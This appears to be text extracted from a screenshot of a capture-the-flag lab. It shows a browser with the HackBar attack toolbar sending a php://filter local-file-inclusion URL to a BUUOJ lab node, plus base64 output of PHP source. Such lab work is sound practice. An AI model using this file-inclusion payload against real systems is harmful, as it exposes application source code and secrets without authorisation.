 PD9waHAKcmVxdWlyZV9vbmNlICJmdW5jdGlvbi5waHAiOwppZihpc3NldCgkX1NFU1NJT05bJ2xvZ2luJ10gKSl7CiAgICBIZWFkZXIoIkxvY2F0aW9uOiB1c2VyLnBocD9wYWdlP
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 性能数据分析 EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://a2f148a0-0070-41a0-b78e-c023ce79b2af.node5.buuoj.cn:81/user.php?page=php://filter/convert.base64-encode/resource=index